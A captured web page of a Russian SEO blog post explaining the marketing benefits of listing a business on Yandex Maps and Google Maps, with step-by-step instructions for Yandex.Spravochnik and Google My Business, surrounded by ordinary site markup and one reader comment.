

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/interesno/kak-dobavit-organizaciyu-na-yandex-i-google-maps.html
body_size: 25319
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Как добавить организацию (компанию) на Яндекс и Гугл Карты</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="В чем выгода размещения компании на картах Яндекс и Гугл. Пример реального добавления организации на карту от Yandex и Google. " />
<link rel="canonical" href="https://seoslim.ru/interesno/kak-dobavit-organizaciyu-na-yandex-i-google-maps.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13761';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%B8+%D0%B7%D0%B0%D1%87%D0%B5%D0%BC+%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BB%D1%8F%D1%82%D1%8C+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8E+%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8+%28%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8%29+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D1%8B+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%B8+%D0%93%D1%83%D0%B3%D0%BB';
	window._wp_rp_post_tags = ['%D0%AD%D1%82%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE', 'li', 'ul', 'a', 'googl', 'alt'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-13761 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Как и зачем добавлять информацию о компании (организации) на карты Яндекс и Гугл</h1>
      <div class="arthead">
        <div class="arthead_date">
          29 января 2019        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/interesno" rel="category tag">Это интересно</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 1        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-13776" src="https://seoslim.ru/wp-content/uploads/2019/01/kak-popast-na-karty-yandeks-i-gugl.jpg" alt="Как попасть на карты Яндекс и Гугл" width="580" height="320" /></p>
<p>Привет уважаемые читатели seoslim.ru! В народе говорят: «Лучше один раз увидеть, чем сто раз услышать». Особенно когда речь идет о навигации в пространстве и ориентировании на местности.<span id="more-13761"></span></p>
<p>Например, гражданин собирается посетить некую компанию или организацию для решения важных задач по бизнесу либо личной жизни. Остается определиться, где находится искомое заведение и как добраться на место?</p>
<p>Естественно, хотелось бы проложить оптимальный маршрут, чтобы не тратить время на объездные маневры и стояния в транспортных пробках.</p>
<p>Для решения таких задач поисковые системы имеют, помимо обычного поиска текстовой информации, <a href="https://seoslim.ru/wordpress/karty-yandeks-dlya-wordpress.html">разделы с Картами</a>, на которых все можно посмотреть наглядно.</p>
<p><img class="aligncenter size-full wp-image-13763" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-2.jpg" alt="Пример организации на карте Гугл" width="590" height="554" /></p>
<p>И даже более того, Карты Google и Яндекс обладают интерактивностью и дополнительными возможностями, обеспечивающими максимально комфортный поиск и получение всей необходимой информации об объектах недвижимости и расположенных в них компаниях и организациях.</p>
<ul>
<li>Названия и адреса юридических лиц.</li>
<li>Скрипт для прокладывания маршрутов с расчетом ориентировочного времени проезда тем или иным типом транспорта.</li>
<li>Фотографии как все это выглядит в реальности.</li>
<li>Контактные данные.</li>
<li>Другая полезная информация об организациях.</li>
</ul>
<p>В некоторых случаях объекты можно посмотреть в трехмерном формате при помощи функции интерактивной &laquo;Панорамы&raquo;.</p>
<p><img class="aligncenter size-full wp-image-13764" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-3.jpg" alt="Панорама в Яндексе" width="590" height="374" /></p>
<p>Это позволит заранее оглядеться на местности, сориентироваться по диспозиции без необходимости тратить на это время в будущем.</p>
<p>Руководство мероприятий и организаций, компаний, магазинов больше всего заинтересует возможность самостоятельно внести свое предприятие в реестр поиска по Картам Яндекса или Google.</p>
<h2>Плюсы размещения информации о компании в Яндекс.Картах и Google.Maps</h2>
<p>Современная концепция маркетинга рекомендует для увеличения количества продаж максимально упростить процесс поиска, выбора, сравнение товаров и сервисов.</p>
<p><img class="aligncenter size-full wp-image-13765" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-1.jpg" alt="статистика" width="500" height="216" /></p>
<p>Для этого важно устранить малейшие препятствия, мешающие перспективному клиенту в процессе совершения покупки.</p>
<blockquote>
<p>Важно! Современные люди в 75% случаев совершают поиски, сравнения, выбор товаров и сервисов при помощи интернета.</p>
</blockquote>
<p>Когда пользователь задаст в поиске вопрос об организации, в правой части страницы результатов появится целый блок различной информации о ней. Естественно, при условии, что организация занесена в Справочник Яндекса.</p>
<p><img class="aligncenter size-full wp-image-13766" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-4.jpg" alt="информация на карте яндекс" width="590" height="319" /></p>
<p>Разместив сведения о компании в Картах Яндекса и Google, бизнес решает сразу несколько важных маркетинговых задач.</p>
<ul>
<li>Облегчить поиск информации о компании, ее продуктах, расположении, часах работы, удобных способах проезда.</li>
<li>Предоставить клиентам контактные данные организации.</li>
<li>Информировать клиентов, проживающих в шаговой доступности, о ближайшей возможности решения текущих задач и проблемных вопросов.</li>
<li>Разместить ссылки на веб-сайты компании и социальные аккаунты.</li>
</ul>
<p>Добавляя информацию о компании в разделе «Карты» поисковых систем, бизнес создает новый маркетинговый канал, с помощью которого можно привлекать большее количество заинтересованных клиентов, рекламировать свои продукты, расширять рынок сбыта, наращивать продажи.</p>
<p>Причем, этот рекламный канал совершенно бесплатен и не потребуется внесения еще одной статьи расходов в бюджет организации.</p>
<p>Узнать все эти подробности пользователь сможет, открыв сведения о компании в отдельной вкладке браузера. Здесь же можно запустить скрипт построения оптимального маршрута проезда из разных мест, с помощью разного транспорта либо пешком и узнать время поездки.</p>
<p><img class="aligncenter size-full wp-image-13767" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-5.jpg" alt="детальная информация об ораганизации" width="590" height="489" /></p>
<p>Чтобы еще больше повысить эффектность Карт Яндекса в роли маркетингового инструмента, можно воспользоваться коммерческими сервисами приоритетного размещения.</p>
<ul>
<li>Заказав приоритетное размещение, компания обеспечит информации о себе и своих товарах лучшую видимость в поиске относительно конкурентов.</li>
</ul>
<p>По коэффициенту эффективности рекламы приоритетное размещения в Картах Яндекса сопоставимо с продвижением сайта в поисковой выдаче либо с платными контекстными объявлениями в Директе.</p>
<h2>Как добавить организацию на карты Яндекс</h2>
<p>Первое с чего нужно начать, это посетить Яндекс.Справочник по адресу <span class='spanlink' onclick="GoTo('_yandex.ru/sprav/main')"><span>yandex.ru/sprav/main </span></span></p>
<p><img class="aligncenter size-full wp-image-13768" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-6.jpg" alt="Вход в Я. Справочник" width="590" height="332" /></p>
<p>Нажмите на желтую кнопку «Добавить организацию».</p>
<p>Выскочит следующая форма, в которой нужно заполнить предложенные поля достоверными и актуальными сведениями.</p>
<p><img class="aligncenter size-full wp-image-13769" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-7.jpg" alt="Данные компании" width="500" height="819" /></p>
<p>После ввода данных, нажмите кнопу «Добавить организацию».</p>
<p>Правила в Яндексе достаточно лояльны. Как показывает мой личный опыт, любая организация без проблем добавляется. Главное указать действующий телефон, чтобы модераторы могли вам позвонить и уточнить подтверждение заявки.</p>
<p>Некоторое время понадобится на модерацию, проверку достоверности сведений, после чего пользователи интернета смогут найти вашу компанию в Картах и других связанных сервисах Яндекса.</p>
<p><img class="aligncenter size-full wp-image-13770" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-8.jpg" alt="Моя компания" width="590" height="324" /></p>
<p>Посмотреть информацию по добавленным организациям можно в личном кабинете Справочника.</p>
<p><img class="aligncenter size-full wp-image-13771" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-9.jpg" alt="данные" width="590" height="296" /></p>
<h2>Как добавить организацию на карты Гугл</h2>
<p>Добавление организации на Карты Гугл осуществляется через сервис Google My Business.</p>
<p>Зайдите на русскоязычную версию сервиса по адресу <span class='spanlink' onclick="GoTo('_www.google.com/intl/ru_ru/business/')"><span>www.google.com/intl/ru_ru/business/ </span></span></p>
<p><img class="aligncenter size-full wp-image-13772" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-10.jpg" alt="как добавить компания в Гугл Карты" width="590" height="401" /></p>
<p>Нажмите кнопку «Начать».</p>
<p>Далее вам предстоит подробно и точно заполнить предложенные поля достоверными сведениями о компании.</p>
<p><img class="aligncenter size-full wp-image-13773" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-11.jpg" alt="поля с данными" width="500" height="369" /></p>
<p>После окончания заполнения потребуется письменное подтверждение, что это ваша компания. Для подтверждения вам будет от Google прислано письмо с кодом. Письмо обычно приходит через две-три недели.</p>
<p><img class="aligncenter size-full wp-image-13774" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-12.jpg" alt="код" width="590" height="356" /></p>
<p>Вся статистика по работе с добавленными организациями размещена в вашем личном кабинете &laquo;Мой Бизнес&raquo;.</p>
<p><img class="aligncenter size-full wp-image-13775" src="https://seoslim.ru/wp-content/uploads/2019/01/k-ad-yig-m-13.jpg" alt="ЛК" width="590" height="424" /></p>
<p>Кроме внесения в реестр Google Maps, компания получит массу плюшек и бонусов за счет рекламы бизнеса посредством сервисов Google Мой Бизнес. В частности, пользователи мобильных устройств смогут приоритетно увидеть ваши коммерческие предложения на первом экране смартфонов и планшетов.</p>
<p>Думаю на этом надо заканчивать, если вы еще не начали процедуру добавления вашей организации в Карты Яндекса и Гугл, то поспешите это сделать, вдруг конкуренты окажутся более предусмотрительными и активными.</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-13761" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="4a5eacc1ee"><img id="rating_13761_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13761, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13761_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13761, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13761_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13761, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13761_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13761, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13761_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(13761, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (1 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Как и зачем добавлять информацию о компании (организации) на карты Яндекс и Гугл" /><meta itemprop="description" content="

Привет уважаемые читатели seoslim.ru! В народе говорят: &laquo;Лучше один раз увидеть, чем сто раз услышать&raquo;. Особенно когда речь идет о навигации в пространстве и ориентировании на местности.

Наприм..." /><meta itemprop="datePublished" content="2019-01-29T12:41:36+00:00" /><meta itemprop="dateModified" content="2019-01-29T12:41:36+00:00" /><meta itemprop="url" content="https://seoslim.ru/interesno/kak-dobavit-organizaciyu-na-yandex-i-google-maps.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/interesno/kak-dobavit-organizaciyu-na-yandex-i-google-maps.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2019/01/kak-popast-na-karty-yandeks-i-gugl-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-13761-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-22270" data-post-type="none" ><a href="https://seoslim.ru/interesno/kak-najti-poxozhuyu-kartinku.html" class="wp_rp_title">Как найти похожую картинку, изображение и фотографию онлайн</a></li><li data-position="1" data-poid="in-21830" data-post-type="none" ><a href="https://seoslim.ru/interesno/gruppirovka-vkladok-v-brauzere.html" class="wp_rp_title">Как включить группировку вкладок во всех браузерах</a></li><li data-position="2" data-poid="in-11951" data-post-type="none" ><a href="https://seoslim.ru/interesno/kak-sdelat-startovoj-stranicej-yandeks-i-google-v-browsers-chrome-yandex-opera-mozilla-explorer.html" class="wp_rp_title">Как сделать главную страницу Яндекс и Гугл стартовой во всех браузерах</a></li><li data-position="3" data-poid="in-23812" data-post-type="none" ><a href="https://seoslim.ru/interesno/chat-bot-na-baze-ai.html" class="wp_rp_title">Как сделать чат-бота с искусственным интеллектом</a></li><li data-position="4" data-poid="in-22287" data-post-type="none" ><a href="https://seoslim.ru/interesno/servisy-dostavki-tovarov.html" class="wp_rp_title">8 лучших сервисов доставки товаров из США в Россию и Беларусь</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/interesno/telegram-kanal-2026.html" title="Новый Telegram-канал в 2026 году: поздно или самое время?">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2026/01/kanal-v-telegrame-v-2026-godu-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Стоит ли запускать канал в Телеграме в 2026 году" />          </a>
          <a href="https://seoslim.ru/interesno/telegram-kanal-2026.html" title="Новый Telegram-канал в 2026 году: поздно или самое время?">Новый Telegram-канал в 2026 го...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/interesno/kak-poluchit-galochku-na-youtube.html" title="Как сделать галочку в Ютубе и подтвердить канал">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2016/12/chto-znachit-galochka-v-youtube-i-kak-ee-poluchit-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/interesno/kak-poluchit-galochku-na-youtube.html" title="Как сделать галочку в Ютубе и подтвердить канал">Как сделать галочку в Ютубе и ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/interesno/prizy-dlya-pobeditelej-konkursa-luchshij-kommentator.html" title="Новые призы для победителей конкурса &laquo;Лучший комментатор месяца&raquo;">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2014/03/prizy-dlya-pobeditelej-konkursa-kommentatorov-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Призы для победителей конкурса комментаторов" />          </a>
          <a href="https://seoslim.ru/interesno/prizy-dlya-pobeditelej-konkursa-luchshij-kommentator.html" title="Новые призы для победителей конкурса &laquo;Лучший комментатор месяца&raquo;">Новые призы для победителей ко...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/interesno/kak-najti-poxozhuyu-kartinku.html" title="Как найти похожую картинку, изображение и фотографию онлайн">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2023/11/poisk-poxozhix-kartinok-onlajn-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Поиск похожих картинок онлайн" />          </a>
          <a href="https://seoslim.ru/interesno/kak-najti-poxozhuyu-kartinku.html" title="Как найти похожую картинку, изображение и фотографию онлайн">Как найти похожую картинку, из...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/interesno/chto-takoe-pixel.html" title="Что такое Пиксель, как определить его цвет и размер">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/05/rasshifrovka-elementa-pixel-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Расшифровка элемента - Pixel" />          </a>
          <a href="https://seoslim.ru/interesno/chto-takoe-pixel.html" title="Что такое Пиксель, как определить его цвет и размер">Что такое Пиксель, как определ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/interesno/sajty-s-promokodami.html" title="Где взять промокоды, чтобы получить скидку в интернет-магазинах">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2023/11/10-sajtov-s-promokodami-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="10 сайтов с промокодами" />          </a>
          <a href="https://seoslim.ru/interesno/sajty-s-promokodami.html" title="Где взять промокоды, чтобы получить скидку в интернет-магазинах">Где взять промокоды, чтобы пол...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (1)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-54049">
             <div id="comment-54049" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/767fd1aff4f04d7cb86eddc92f9dd327?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/767fd1aff4f04d7cb86eddc92f9dd327?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://investbro.ru/" onclick="GoTo('https://investbro.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>После добавления компаний или интернет магазинов на карты поисковых систем, их сайты должны занимать высокие места в топ выдачи. Так как доверие к таким сайтам будет очень большое.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54049', '54049', 'respond', '13761')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/interesno/kak-dobavit-organizaciyu-na-yandex-i-google-maps.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: 